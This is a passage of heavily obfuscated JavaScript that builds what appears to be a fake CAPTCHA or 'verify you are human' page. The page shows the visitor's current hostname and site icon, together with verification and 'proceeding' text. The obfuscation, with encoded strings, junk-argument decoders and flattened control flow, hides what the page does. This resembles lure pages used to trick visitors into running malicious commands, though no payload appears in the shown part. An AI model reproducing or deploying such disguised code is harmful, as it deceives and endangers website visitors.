,0x1d7a)+_0x8bc223('5[tP',0x15b6,0x19ca,0x41d,0x184d)+_0x106771(0x187f,-0x12ba,'@i#A',0x51c,0x2f3)+_0x8bc223('3W8&',0x30ba,0x262b,0x3c40,0x2ec9),'visXe':_0x8bc223('!Yts',0x285e,0x1ff1,0x2ba5,0x28e6)+_0x8bc223('pypN',0x221f,0x2f87,0x2b09,0x3a9e),'wmzUw':_0x106771(0x29fa,0x131a,'pypN',0x11c,0x16f9)+_0x18e7b4(0x1a1e,'2tg#',0x13f2,0x205a,0x1013)+_0x2b3f2f(0x13c0,0x170d,0x2fe5,0x1ca0,'aWYv')+_0x4a99e8(0x2785,0x1df5,0x264d,0x177b,'Qt#^')+_0x4a99e8(0x161c,-0x531,0xcff,0xec9,'sFvl')+_0x8bc223('e9hj',0x2ca4,0x251c,0x1b86,0x3baf)+_0x2b3f2f(0x3fd4,0x30b5,0x264e,0x31ab,'&W06')+_0x106771(0x2380,0x2661,'vxCA',0x1f9a,0x2a7c)+'e;','dyheG':_0x18e7b4(0x66d,'CgKH',0x189a,0x64d,0x1547)+_0x18e7b4(0xbce,'DufB',0x2273,0x1d48,0x14fa)+_0x4a99e8(0x1a16,0x1cab,0x1eb0,0x1d6c,'2tg#')+_0x18e7b4(0x33aa,'g[iY',0x2cf2,0x21c7,0x34ff)+_0x8bc223('tdNd',0x20bd,0x2151,0x1f87,0x2851),'sRLlA':_0x18e7b4(0x2049,'XL)$',0x15d7,0x261,0x1336)+_0x106771(0x5e4,0xf4,'tdNd',0x770,0x534)+_0x2b3f2f(0x18b6,0x1e1a,0x1d20,0x1ad3,'ovSf')+_0x2b3f2f(0x23b6,0x3106,0x2550,0x2a2b,'5[tP')+'2;','tZNHf':_0x18e7b4(0x2e5e,'yW26',0x2d15,0x187d,0x3741)+_0x106771(0x1966,0x1ab0,'DufB',0x8bc,0x1ae8)+_0x18e7b4(0x175d,'2tg#',0x14ee,0x2b19,0xa97)+_0x4a99e8(0x837,0x1232,0x1abc,0x10fa,'Xsop')+_0x8bc223('xDs@',0x6c0,0x75e,-0x31b,0x1799),'hAJEP':_0x18e7b4(0x23ea,'QNp5',0x28d1,0x3f31,0x343c)+_0x4a99e8(0x21db,0x14da,0x2bc9,0x26e0,'!Yts')+'f;','gRKZq':function(_0xfe29f0){return _0xfe29f0();}},[_0x3915c1,_0x5d4dd5]=_0x4e8c76[_0x4a99e8(0xf4,-0xf66,-0xa89,0x72e,'ovSf')](tagStyled,[{'data':_0x4e8c76[_0x2b3f2f(0x3443,0x25c8,0x2731,0x2ed9,'nu)6')]},{'cl':'\x20*','data':_0x4e8c76[_0x18e7b4(0xd5e,'wIR0',0xc04,-0x980,0x1897)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x24f2,0x3a91,0x275d,0x2b8d,'yxCh')]},{'cl':_0x4e8c76[_0x106771(0x3231,0x2e29,'#VkK',0x1430,0x218b)],'data':_0x4e8c76[_0x4a99e8(0x282d,0x39e4,0x1838,0x2f42,'sFvl')]},{'name':_0x4e8c76[_0x18e7b4(0x1cb3,'5[tP',0x1531,0x925,0x194a)],'media':[{'data':_0x4e8c76[_0x18e7b4(0x1e98,'CgKH',0x2800,0x276c,0x206f)]},{'cl':'\x20*','data':_0x4e8c76[_0x106771(0x185a,-0x5de,'!Yts',-0xe1a,0x6f3)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x3d40,0x171d,0x13fb,0x2b71,'g[iY')]}]}]);function _0x2b3f2f(_0x660c98,_0x339be6,_0x46f002,_0x34bf89,_0x3f6abc){return _0x71caa1(_0x660c98-0x176,_0x339be6-0x1da,_0x34bf89- -0x211,_0x3f6abc,_0x3f6abc-0x57);}_0x3915c1[_0x2b3f2f(0x1724,0x2dbb,0x457b,0x2e44,'pypN')+_0x8bc223('TBtv',0xc58,0xfae,0x1157,0x13f4)+'d'](_0x4e8c76[_0x4a99e8(0xb4d,0x1277,0x14ed,0x1990,'!Yts')]($Main));function _0x8bc223(_0x32fd07,_0x2612ef,_0x3c4356,_0x8a6a2f,_0x4c190c){return _0x29ccd5(_0x32fd07-0x9c,_0x3c4356- -0x2a1,_0x3c4356-0x1cc,_0x32fd07,_0x4c190c-0xa2);}function _0x4a99e8(_0xc52595,_0x46108f,_0x4068c4,_0x180c9d,_0x3a9343){return _0x71caa1(_0xc52595-0x22,_0x46108f-0xf3,_0x180c9d-0x63,_0x3a9343,_0x3a9343-0x3b);}_0x3915c1[_0x4a99e8(0x19a9,0x2473,0x2a1e,0x1a25,'JMx]')+_0x8bc223('3W8&',0x12b3,0x1faf,0x1ab2,0x1a36)+'d'](_0x4e8c76[_0x2b3f2f(0x11f1,0x163c,0x1789,0x258f,'oGVS')]($Footer));function _0x106771(_0x1eaad7,_0x5ae736,_0x2d687b,_0xaca4af,_0x400dea){return _0x71caa1(_0x1eaad7-0xd7,_0x5ae736-0x18f,_0x400dea- -0x22e,_0x2d687b,_0x400dea-0x196);}return _0x3915c1;}function $Main(){function _0x178e95(_0x8423a4,_0x499f49,_0x4ff4f7,_0x5d3638,_0x2c17b4){return _0x2470d1(_0x8423a4-0x9b,_0x499f49-0x1e3,_0x5d3638-0x42c,_0x8423a4,_0x2c17b4-0x1b5);}function _0x42e44c(_0xaa1829,_0xb31d51,_0x3ce417,_0x4bb990,_0x2a5a52){return _0xabb78d(_0xb31d51,_0xb31d51-0x16b,_0x3ce417- -0xd9,_0x4bb990-0x1c8,_0x2a5a52-0x18a);}function _0x1698c8(_0xd407ea,_0x29be3d,_0x337c73,_0x478659,_0x4e295c){return _0xabb78d(_0xd407ea,_0x29be3d-0x25,_0x4e295c-0x246,_0x478659-0x1e1,_0x4e295c-0x17c);}function _0x4a3b92(_0x9a725e,_0x36502f,_0x2411d8,_0x2a3810,_0x44ab3a){return _0x2470d1(_0x9a725e-0x191,_0x36502f-0x6c,_0x2411d8-0x116,_0x44ab3a,_0x44ab3a-0x14f);}var _0x3845be={'diIfW':function(_0x452340,_0x2e9fe2){return _0x452340(_0x2e9fe2);},'jPxfP':_0x1698c8('&W06',0x605,0x260d,0x2385,0x1688)+_0x1698c8('$DHH',0xeed,0x1d63,0x115e,0x1d41)+_0x1698c8('nu)6',0x1e1c,0x3763,0x3f49,0x30f1)+_0x42e44c(0x3904,'ovSf',0x2304,0x2ac3,0x2f1b)+_0x3977fe(0x4045,0x3174,0x2c74,'hFy]',0x295b)+_0x42e44c(-0x1047,'hFy]',0x47f,-0xc43,0xb82)+_0x1698c8('3W8&',0x1dc,0x167e,-0x571,0xc6e)+_0x4a3b92(0x2c53,0x246f,0x235a,0x3121,'2tg#')+_0x1698c8('aCMm',0x318d,0x1cf3,0x3b79,0x338e)+_0x42e44c(0x2a0c,'sFvl',0x1e0c,0x919,0x10da)+_0x1698c8('JMx]',0x1ac2,0x1d34,0xa0b,0x1a32)+_0x4a3b92(0x32ce,0x200a,0x2720,0x1f5f,'@i#A')+_0x3977fe(0x8e6,0x1748,0x13c,'5[tP',0x1733)+_0x178e95('q]Rn',0x189c,0x1b08,0xbdc,0x6dd)+_0x42e44c(0x377d,'vxCA',0x281d,0x17e9,0x23de)+_0x1698c8('sFvl',0xce1,0x12cc,0xd0d,0x1573)+_0x1698c8('ZIet',0x31f5,0x420e,0x28f2,0x2ed0)+_0x4a3b92(0x15cb,0x1021,0x141d,0x2429,'Xsop')+_0x178e95('vxCA',0xc9b,0x261,0x1531,0x1b4e)+_0x178e95('ovSf',0xa3,0x1a2b,0x16f7,0x1b34)+_0x4a3b92(0x1d09,0x160e,0x1c77,0x2474,'QNp5')+_0x3977fe(0xeba,0x25ee,0x1160,'5tDe',0x3ae2)+_0x4a3b92(0x2606,0x14d9,0x2730,0x1df4,'oGVS')+_0x4a3b92(0x1324,0x767,0xa9,-0xbbc,'5tDe')+_0x1698c8('g[iY',0x3dff,0x4236,0x19c2,0x2e58)+_0x3977fe(0x351e,0x28fe,0x20df,'sFvl',0x146c),'eLPAP':function(_0x45810b){return _0x45810b();}},[_0x1a4d69,_0x36ae72]=_0x3845be[_0x4a3b92(-0x168,0x11c,0x6f8,-0xd1b,'Y8E^')](tagStyled,[{'data':_0x3845be[_0x1698c8('gLCz',0x247b,0x1814,0x1aa0,0x290d)]}]);function _0x3977fe(_0x24e0ed,_0x5a923a,_0x4af3d7,_0x5b3020,_0x532533){return _0x29ccd5(_0x24e0ed-0xa0,_0x5a923a- -0x197,_0x4af3d7-0x1b9,_0x5b3020,_0x532533-0xca);}return _0x1a4d69[_0x3977fe(0x19d6,0x1190,0x24ce,'KF1#',0x1f00)+_0x42e44c(0x3706,'XL)$',0x24d4,0x33c8,0xed5)+'d'](_0x3845be[_0x3977fe(0x3f87,0x329a,0x4492,'DufB',0x33b1)]($Content)),_0x1a4d69;}function $Content(){function _0x561631(_0x7ef689,_0x56cf96,_0x52239c,_0x592e4c,_0x319417){return _0xc02652(_0x7ef689-0x127,_0x7ef689,_0x52239c-0x1ca,_0x592e4c-0x148,_0x56cf96-0x4db);}function _0x3457f7(_0x31fd9c,_0x32ece6,_0x4efa84,_0x136677,_0x1b8b3d){return _0xc02652(_0x31fd9c-0x1aa,_0x31fd9c,_0x4efa84-0x199,_0x136677-0x127,_0x4efa84-0x16f);}var _0x5b6bb8={'tSeeD':_0x16764f(0xb9d,0x2006,0x7a,'nu)6',0x64c)+_0x561631('q]Rn',0x1230,0x28c9,0xfd5,0x6f3)+'3','IjFGQ':function(_0x20314c){return _0x20314c();},'dXtdY':function(_0x26e48e,_0x4d95c0){return _0x26e48e(_0x4d95c0);},'Bxlsr':_0x561631('CgKH',0x29ea,0x2c43,0x1f4c,0x1fad)+_0x22d165(0x3046,0x1f77,0x236f,0x10d4,'Ske1')+_0x4deec8('Ske1',0xaa1,0x12a1,0x140e,0x637)+_0x22d165(0x22c4,0x2346,0xc97,0x1150,'xDs@')+_0x4deec8('!Yts',0x1945,0x1c3d,0x2b8a,0x1cf0)+_0x4deec8('wIR0',0x2345,0x219e,0x1ddf,0x3758)+_0x22d165(0x3122,0x2e68,0x205d,0x30c2,'QNp5')+_0x16764f(0x24f7,0x3b54,0x2eb2,'QNp5',0x2074)+_0x561631('KF1#',0x22de,0x35e8,0x2f1d,0x2c10)+_0x561631('ZIet',0x264b,0x3885,0x372a,0x1b45)+_0x561631('^LqO',0x989,0x576,0xb83,0xb7d)+_0x4deec8('ovSf',0x2f84,0x22c0,0xb92,0x2622)+_0x4deec8('tdNd',0x727,0x1736,0xd2b,0x1544)+_0x16764f(0x2f97,0x30c1,0x27aa,'5[tP',0x3233)+_0x22d165(0x315b,0x702,0x1d43,0x339c,'3W8&')+_0x561631('!Yts',0x1b65,0x3280,0x2ff0,0x1b80)+_0x3457f7('aPiG',0x85a,0xdd7,-0x4ae,0x209b)+_0x561631('5[tP',0x5db,0x1516,-0x1a8,0xf8b),'aeBka':_0x3457f7('oGVS',0x1ed3,0x2dbc,0x3433,0x2f8b)+_0x22d165(0x2736,0x23be,0x147e,0xa49,'$DHH')+_0x22d165(0xc60,0xd4f,0x18dc,0x2ed2,'&W06'),'ZazdL':_0x16764f(0x2108,0x15aa,0xc39,'TVoX',0x3583)+_0x4deec8('Xsop',0x1b57,0xcaf,0x235f,0xe5b)+_0x3457f7('xDs@',-0x1c9,0xfd,0x24,0x572)+'m','zNLkE':function(_0x371afd){return _0x371afd();},'FchJV':function(_0x429d71){return _0x429d71();}};function _0x16764f(_0xd4f61d,_0x3a837e,_0x49c71e,_0x10b646,_0x34d88a){return _0xc02652(_0xd4f61d-0x6e,_0x10b646,_0x49c71e-0x22,_0x10b646-0x1a1,_0xd4f61d-0x2cb);}var _0x1c4dec=_0x5b6bb8[_0x561631('DufB',0x1e73,0x34b0,0x2a15,0xe7d)][_0x16764f(0x1293,0x20dc,0x9e0,'Y8E^',0x688)]('|');function _0x22d165(_0x2cb4fe,_0x44b0cd,_0x4e5071,_0xc35e24,_0x193071){return _0xabb78d(_0x193071,_0x44b0cd-0x1f,_0x4e5071- -0x1d,_0xc35e24-0x63,_0x193071-0xe5);}var _0x2d8a89=0x1*0xfbc+0x151*0x18+0x4*-0xbd5;function _0x4deec8(_0x2443f2,_0x2fc1b2,_0x102c9f,_0x28103d,_0x11eb84){return _0x29ccd5(_0x2443f2-0x1d7,_0x102c9f- -0x72,_0x102c9f-0x158,_0x2443f2,_0x11eb84-0x17e);}while(!![]){switch(_0x1c4dec[_0x2d8a89++]){case'0':_0x51e912[_0x561631('Xsop',0x1ea5,0x1301,0x101e,0x20a1)+_0x3457f7('hFy]',-0x12f7,0x212,0x61a,0x86f)+'d'](_0x5b6bb8[_0x22d165(0x230e,-0x100,0xde6,-0x885,'sFvl')]($Captcha));continue;case'1':var [_0x51e912,_0x28eeb0]=_0x5b6bb8[_0x561631('EKtE',0x1a26,0xbbd,0xb48,0xa29)](tagStyled,[{'data':_0x5b6bb8[_0x4deec8('ZIet',0x172a,0x868,0x1470,0x153a)]},{'name':_0x5b6bb8[_0x561631('DufB',0x305f,0x45d3,0x2b78,0x2868)],'media':[{'data':_0x5b6bb8[_0x4deec8(']DXx',0x379e,0x2883,0x2597,0x38f4)]}]}]);continue;case'2':_0x51e912[_0x4deec8('JMx]',0x3ce,0x19c3,0x24a,0x19d6)+_0x16764f(0x25be,0xe66,0x2307,'osXG',0xf89)+'d'](_0x5b6bb8[_0x561631('q]Rn',0xdfa,0x1b47,0x1f95,0x213b)]($ProceedingText));continue;case'3':return _0x51e912;case'4':_0x51e912[_0x16764f(0x2475,0x1be5,0x356f,'2tg#',0x3473)+_0x22d165(0x26bd,0x1b2a,0x1ad5,0x2e58,'xDs@')+'d'](_0x5b6bb8[_0x22d165(0x11b5,0x2417,0x1514,0x21c0,'vxCA')]($ZoneName));continue;case'5':_0x51e912[_0x22d165(0x26a3,0x3955,0x25c5,0x10f6,'yxCh')+_0x561631('hFy]',0x57e,0x729,-0x348,0x17ed)+'d'](_0x5b6bb8[_0x561631('KF1#',0x3207,0x4114,0x2fb2,0x44ef)]($VerifyText));continue;}break;}}function $ZoneName(){var _0x3f5e42={'XxVya':_0x45f7ef('oGVS',0x2e29,0x2ed9,0x19df,0x2d99)+_0x45f7ef('mK)l',-0x803,-0xd,0x2f,0x1f7),'lQLOd':function(_0x4a7151){return _0x4a7151();},'kGbwT':function(_0xbe9da1,_0x3f0e82){return _0xbe9da1(_0x3f0e82);},'oUtpR':_0x3b2251(0x1caa,'pypN',0x2786,0x28e0,0x2aca)+_0x45f7ef('&W06',0x2e39,0x2a8f,0x17f6,0x2964)+_0x21534a(0x2e95,'&W06',0x1577,0x20f4,0x2698)+_0x21534a(0x2082,'5[tP',-0x1dc,0x813,0x14ad)+_0x3b2251(0x1d2d,'Qt#^',0x2070,-0x3f1,0x1256)+_0x21534a(0x3259,'^LqO',0x1633,0x1a8e,0x2822)+_0x1f6e44(0x2ea2,0x3dda,'2tg#',0x3338,0x2fb5)+_0x45f7ef('mK)l',0x111,0x2978,0x14ff,0x1615)+_0x21534a(0x2437,'hFy]',0x2b4a,0x1552,0x1fb5)+_0x21534a(0x29aa,'@VOx',0x288e,0x35a2,0x2f93)+_0x557bba(0x1fb6,0x26a1,0x10cd,'JMx]',0x217a)+_0x1f6e44(0x1f76,0xa9b,'CgKH',0x18c9,0x16f3)+_0x21534a(0x20a0,'KF1#',0x18b4,0x252f,0x100a)+_0x45f7ef('EKtE',-0x17e,0x1f10,0x81f,0x8dd)+_0x45f7ef('gLCz',0x428d,0x255f,0x2e47,0x2fbc)+_0x45f7ef('DufB',0x24f0,-0x313,0xf82,0x1105)+'m','RFMvH':_0x45f7ef('pypN',0xd7b,-0x34e,-0x3b3,0xa1c),'ygPLy':_0x45f7ef('tdNd',0x29d7,0xc3e,0xe29,0x14b6)+_0x1f6e44(0x8a3,0x842,'q]Rn',0x20c1,0x106f)+_0x45f7ef('KF1#',0x6d3,0x30a3,0x58c,0x1c1b)+_0x1f6e44(0x23a6,0x16cb,'@i#A',0x1fed,0x14ce)+_0x21534a(0x1229,'EKtE',0xd76,0x2fc6,0x1eaf)+_0x21534a(0x11a0,'Xsop',0x2452,0x29f2,0x19c9)+_0x557bba(0x20d5,0x3143,0x3940,'wIR0',0x2889)+_0x557bba(0x37d2,0x3f5e,0x391b,'3W8&',0x297a)+_0x1f6e44(0xff6,0x9fd,'e9hj',0x2cf9,0x20c9),'eTqzy':_0x557bba(0x71a,0x857,0xb22,'#VkK',0x18de)+_0x45f7ef('hFy]',0x2184,-0x17f,0x2040,0xd4b)+_0x1f6e44(0x13c,-0x880,'TBtv',-0x240,0x445),'FoPLv':_0x21534a(0x145e,'DufB',0x1a34,0x2398,0x2564)+_0x3b2251(0x2c05,'vxCA',0x9e7,0x2c5f,0x1e65)+_0x1f6e44(-0x10a8,0x53c,'aPiG',-0x1ed,0x563)+_0x21534a(0x1f87,'QNp5',0x2692,0x24e7,0x2271)+_0x557bba(0x2bd8,0x412a,0x3550,'KF1#',0x2c28)+_0x3b2251(0x1e7c,']DXx',0x200a,0xd6d,0x1854)+_0x21534a(0x347d,'ovSf',0x4437,0x1f0e,0x30d3)+_0x557bba(0x7c4,0x1175,0x23e2,'xDs@',0x1d09)+_0x1f6e44(0x15c0,0x23e,'@i#A',0x2608,0xf62)+_0x557bba(0x1b87,0x13ee,0x251b,'!Yts',0x1ec3)+_0x45f7ef('osXG',0x2440,0x2803,0x2e95,0x296c)+_0x1f6e44(0x19ce,0x3177,'tdNd',0x4381,0x2e1a),'pXVuA':_0x3b2251(0x3f15,'pypN',0x2d1c,0x1cab,0x27f5)+_0x1f6e44(0x36f,0x2b04,'!Yts',0x2c1f,0x160a)+_0x557bba(-0x4b4,0x17a5,0x26a,'aWYv',0x802)+_0x21534a(0x23dd,'vxCA',0x7b4,0x2f73,0x1a26)+_0x21534a(-0x416,'2tg#',0x253,0x1807,0x11ab)+_0x21534a(0x2b88,'e9hj',0x2d9f,0x137e,0x24a5),'GlvKp':function(_0x47d1a8,_0x2360b7){return _0x47d1a8+_0x2360b7;},'PcLOw':_0x1f6e44(0x99a,0x1ad6,'TBtv',0x7ea,0x1206)+_0x45f7ef('TBtv',0x2842,0x123f,0x16e2,0x1283),'aVYpu':_0x21534a(0x243a,'2tg#',0x10b0,0x2463,0x14cc)+_0x557bba(0xe40,0x2610,0xa82,'^LqO',0x1719)+'>','VbGYF':function(_0x586706,_0x20b3a9){return _0x586706(_0x20b3a9);},'tHkkQ':_0x557bba(0xf55,0x696,0x3f1,'XL)$',0xea0)+_0x21534a(-0x557,'wIR0',-0x536,0x2367,0xe79)},_0x33c120=_0x3f5e42[_0x21534a(0x3d8b,'vxCA',0x3c79,0x2a6a,0x2c01)][_0x1f6e44(0x16e4,0xcf8,'@i#A',0x1b12,0x502)]('|');function _0x3b2251(_0x1c5559,_0x463cf8,_0x5760f6,_0x12a217,_0x16ae88){return _0xabb78d(_0x463cf8,_0x463cf8-0x12,_0x16ae88-0x19a,_0x12a217-0x1a9,_0x16ae88-0x9e);}var _0x4cdcb0=0x1*-0x1003+0x21fd*0x1+0x8fd*-0x2;function _0x1f6e44(_0x449c3f,_0x4abd67,_0x5cda5c,_0x517bad,_0x4f1b52){return _0x29ccd5(_0x449c3f-0x3f,_0x4f1b52- -0x1de,_0x5cda5c-0x18,_0x5cda5c,_0x4f1b52-0x1b9);}function _0x45f7ef(_0x1749e2,_0x4d4c2c,_0x162982,_0x23b597,_0x30dca0){return _0xabb78d(_0x1749e2,_0x4d4c2c-0x1d5,_0x30dca0- -0xf8,_0x23b597-0x83,_0x30dca0-0x1c9);}function _0x21534a(_0x31784f,_0x2b7b2a,_0x3e00bf,_0x5c0318,_0xb97e08){return _0x71caa1(_0x31784f-0x150,_0x2b7b2a-0x1d8,_0xb97e08- -0x29a,_0x2b7b2a,_0xb97e08-0x1a8);}function _0x557bba(_0x976185,_0x4024f8,_0x35e689,_0x10b295,_0x1fd570){return _0x29ccd5(_0x976185-0x14,_0x1fd570- -0x6be,_0x35e689-0xac,_0x10b295,_0x1fd570-0x1d7);}while(!![]){switch(_0x33c120[_0x4cdcb0++]){case'0':var _0x5afff2=_0x3f5e42[_0x21534a(0x1390,'aWYv',0x1920,0xa85,0x12b1)](findIconByURL);continue;case'1':var [_0x36989c,_0xd823c]=_0x3f5e42[_0x3b2251(0x1bf1,'2tg#',0x2f8d,0x2baf,0x31f0)](tagStyled,[{'data':_0x3f5e42[_0x45f7ef('vxCA',0x295f,0x1be4,0x169f,0x2c0d)]},{'cl':_0x3f5e42[_0x21534a(0x32a9,'Bp1M',0x2f78,0x323e,0x29ba)],'data':_0x3f5e42[_0x21534a(0x1b03,'TBtv',0x199a,0x4d1,0x1ae6)]},{'name':_0x3f5e42[_0x1f6e44(0x2613,0xf9e,'vxCA',0x1ee1,0xf8a)],'media':[{'data':_0x3f5e42[_0x3b2251(0x21f0,'aPiG',0x3dfc,0x3809,0x2770)]},{'cl':_0x3f5e42[_0x3b2251(0x220d,'pypN',0x1aa7,0x38b7,0x2a10)],'data':_0x3f5e42[_0x3b2251(0x1dcd,'nu)6',0x2de9,0x1bf6,0x301a)]}]}]);continue;case'2':_0x36989c[_0x557bba(0x1d5d,0x306c,0x2b4d,'nu)6',0x2538)+_0x45f7ef('aCMm',0x297,0x1b50,-0x537,0x10de)]=_0x5afff2?_0x3f5e42[_0x45f7ef('oGVS',0x2d7c,0x2b72,0xe38,0x1c17)](_0x3f5e42[_0x557bba(0x18b,0x19a5,0x2935,'ovSf',0x1404)](_0x3f5e42[_0x1f6e44(0x3356,0x26a8,'pypN',0x178b,0x1bf6)],_0x5afff2),_0x3f5e42[_0x45f7ef('#VkK',0x158b,0x3bc6,0x178b,0x24b2)]):'';continue;case'3':_0x36989c[_0x21534a(0x1e95,'pypN',0x1155,0x2e88,0x1b69)+_0x557bba(-0xfd7,0x1a3f,-0x3a,'hFy]',0x2d1)]+=_0x3f5e42[_0x557bba(0x1b18,0xd0e,0x11d9,'tdNd',0x1d92)](trashText,location[_0x3b2251(0x3523,'sFvl',0x2245,0x17d1,0x2645)+_0x21534a(0x1457,'xDs@',-0xc79,0x573,0x7ab)]||_0x3f5e42[_0x1f6e44(-0x3d,-0x32,'Ske1',0x22e7,0xe52)]);continue;case'4':return _0x36989c;}break;}}function $VerifyText(){function _0x17f1b8(_0x2484b8,_0x291fc8,_0x12dc28,_0x224a1a,_0x3849c5){return _0xabb78d(_0x2484b8,_0x291fc8-0x95,_0x224a1a- -0x19e,_0x224a1a-0x1f0,_0x3849c5-0x10d);}var _0x59dc8a={'HDARt':function(_0x3d61dc,_0x5219c0,_0x3218c6){return _0x3d61dc(_0x5219c0,_0x3218c6);},'YiLBb':_0x986387(0x2886,'aCMm',0x11f8,0x206a,0x5e8)+_0x17f1b8('g[iY',0x10df,0x34b7,0x2730,0x2423)+_0x2b3814('QNp5',0x1a0b,0x2839,0x337,0x113b)+_0x17f1b8('TBtv',-0x1ce,0x1d1,0x12e1,-0x167)+_0x1cc638(0x3f5,0x790,'&W06',0x852,-0x363)+_0x2b3814('oGVS',0x409a,0x29ad,0x31ac,0x2e0d)+_0x17f1b8('mK)l',0x5c9,-0x2c2,0x649,0xd92)+_0x17f1b8('sFvl',0x20d6,0x244d,0x2e1e,0x1af3)+_0x17f1b8('xDs@',0xc4d,0x1dca,0x1363,0x439)+_0x986387(0x1386,'2tg#',0xbe4,0x2f0,0x2e8)+_0x1cc638(0x258c,0x18db,'Qt#^',0x2f92,0x213a)+_0x2b3814('mK)l',0x19fe,0xc8e,0x21b8,0x23fd)+_0x986387(0xf93,'xDs@',0x1b83,0x2e45,0x235b)+_0x986387(0x3185,'&W06',0x202c,0x16ef,0x2a79)+_0x2b3814('osXG',0x2fc2,0x33f6,0x264d,0x2d0c),'wcfXJ':_0x2b3814('Qt#^',0x2b84,0x106b,0x2c52,0x1c3f)+_0x17f1b8('vxCA',0xd24,0x2d6d,0x1f44,0x2048)+_0x15e9f9('q]Rn',0x2dfb,0x1c38,0x656,0x15b6),'IAynk':_0x15e9f9('QNp5',0x284d,0x2c40,0x3d06,0x2d2c)+_0x986387(0x2059,'pypN',0x2150,0x2272,0xe33)+_0x1cc638(0x67f,-0x240,'yxCh',0x6a0,0x1d48)+_0x17f1b8('5[tP',0x2108,0x2b9a,0x1d79,0xcb1)+_0x17f1b8('QNp5',0x1077,0x396e,0x224a,0x248e)+_0x15e9f9('osXG',0x2326,0x1230,0x102f,0x298f)+_0x2b3814('aPiG',-0x8f2,0x10ee,0xd05,0x671)+_0x986387(0x1e00,'TVoX',0x2e3c,0x370f,0x1799),'bwJtQ':function(_0x3b43e5,_0x48de87){return _0x3b43e5(_0x48de87);},'xuEaI':_0x986387(0x927,'pypN',0x1fdf,0x28ed,0x133b)+_0x17f1b8('Xsop',0x2504,0x2db1,0x1b8e,0x424)+'mp'},[_0x120dab,_0x5b7074]=_0x59dc8a[_0x986387(0x1ede,'@i#A',0x1520,0x2bd1,0x22ab)](tagStyled,[{'data':_0x59dc8a[_0x986387(-0x6c4,'KF1#',0xd86,0x15ee,-0x594)]},{'name':_0x59dc8a[_0x17f1b8('#VkK',0x51e,0x1f6b,0xffb,0x1b7a)],'media':[{'data':_0x59dc8a[_0x1cc638(0x4bb,0xa3d,'hFy]',0x4bb,-0x3c1)]}]}],'p');_0x120dab[_0x2b3814('5tDe',0xad8,0xbfd,0x1b35,0x18bf)+_0x986387(0x2b89,'vxCA',0x1703,0x2913,0x1739)]=_0x59dc8a[_0x2b3814('yxCh',0x1ba2,0xa93,0xaa3,0x20b5)](trashText,defTrans[_0x59dc8a[_0x1cc638(0x31d0,0x164c,'2tg#',0x2b0c,0x2019)]]);function _0x2b3814(_0x319f08,_0x28290c,_0x4cd7ec,_0xcbc194,_0x1a5000){return _0xc02652(_0x319f08-0x1b4,_0x319f08,_0x4cd7ec-0x101,_0xcbc194-0x1a6,_0x1a5000-0x490);}function _0x986387(_0x5664c9,_0x501668,_0x2e1841,_0x5139e7,_0x7502b6){return _0xc02652(_0x5664c9-0x1bd,_0x501668,_0x2e1841-0x12a,_0x5139e7-0x183,_0x2e1841-0x37c);}function _0x1cc638(_0x358765,_0x564284,_0x2274c0,_0x2d9479,_0x1615e1){return _0x29ccd5(_0x358765-0x89,_0x2d9479- -0x174,_0x2274c0-0x22,_0x2274c0,_0x1615e1-0x10b);}function _0x15e9f9(_0x46d4dc,_0x208b37,_0x4444c4,_0x131ac6,_0xe72575){return _0xabb78d(_0x46d4dc,_0x208b37-0x36,_0x4444c4- -0x438,_0x131ac6-0x104,_0xe72575-0x152);}return _0x120dab;}function $ProceedingText(){var _0x5b19a2={'IBcpJ':function(_0x190388,_0x3f5bff){return _0x190388(_0x3f5bff);},'whkNF':_0x23ab70(0x3bc8,0x2ae5,0x1dbe,'hFy]',0x2f8b)+_0x23ab70(-0xf0,0x1437,0xeb7,'@i#A',0x1b9d)+_0x515ed9('@i#A',0x1592,-0xb9d,0x910,-0x802)+_0x23ab70(0x1964,0xf88,-0x48b,'#VkK',0x8b9)+_0x23ab70(0x1f09,0x290d,0x27a1,'ovSf',0x38fb)+_0x51df89('Qt#^',0x1a59,0x2895,0x2c92,0x29a4)+_0x47a681('Y8E^',0x1bde,0x29a7,0x3273,0x3e59)+_0x51df89('oGVS',0x18a6,0x1482,0xeb7,0x1d49)+_0x515ed9('TBtv',0x4af,0x1e85,0x106f,-0x4a9)+_0x515ed9('xDs@',0x32f3,0x267c,0x1fe3,0x1a8e)+_0x42c267(0x123b,0x17ba,0x1976,'$DHH',0xddc)+_0x42c267(0x3130,0x19ad,0x2867,'oGVS',0x2a60)+_0x51df89('&W06',0x2a80,0x314c,0x2ec6,0x26d7)+_0x51df89('g[iY',0xb36,0x9cc,0x116e,0x1064)+_0x23ab70(0xfcf,0x5c4,-0x243,'ovSf',0x378)+_0x42c267(0x163f,0x119b,0x1ac7,'$DHH',0x371)+_0x23ab70(0x205b,0x1161,0x16ee,'Xsop',0x896)+_0x47a681('g[iY',0x2859,0x1424,0x1716,0x235b)+_0x42c267(0x2465,0x2689,0x2210,'TVoX',0x2039)+_0x42c267(0x2a2d,0x38f6,0x182d,'ZIet',0x29ca)+_0x23ab70(0xc04,0xf13,0x116d,'@VOx',0x1324),'kdYOq':_0x51df89('sFvl',0x1903,0x2a7,0x108a,0x16e6)+_0x23ab70(0x2963,0x1298,0x65f,'oGVS',0x1cb0)+_0x515ed9('xDs@',-0xeb5,-0xb21,0x6ea,0x1c85),'uswlE':_0x515ed9('@i#A',0x5ea,0x2482,0x1619,0x1586)+_0x47a681('@VOx',0x21d2,0x26fb,0x105c,0x163a)+_0x42c267(0x1bf7,0x318b,0x2b6a,'&W06',0x2483)+_0x51df89(']DXx',0xb8f,-0x8bb,0x3b5,0x1eae)+_0x42c267(-0xd81,-0x257,-0x9fa,'2tg#',0x592)+_0x51df89('$DHH',0x800,-0xec7,0xc86,-0xbc6)+_0x42c267(0x26f4,0x149,-0x163,'5tDe',0x13e7),'OjMvU':function(_0x219084,_0x465fb1){return _0x219084+_0x465fb1;},'xxGLN':function(_0x214a57,_0x12e364){return _0x214a57+_0x12e364;},'gYeLD':_0x47a681('$DHH',0x32f2,0x12d8,0x1c59,0x2b67)+_0x23ab70(0x1710,0x2db7,0x31a0,'aCMm',0x2f2b),'xzyrj':_0x23ab70(-0xa77,0x320,0x1367,'3W8&',0xb41)+_0x47a681('wIR0',0x1afd,0x297b,0x2081,0x31da)};function _0x42c267(_0x45b566,_0x15ba68,_0x23c005,_0xb1a1bb,_0x5260a6){return _0x2470d1(_0x45b566-0x169,_0x15ba68-0xbd,_0x5260a6- -0xc5,_0xb1a1bb,_0x5260a6-0x17d);}var 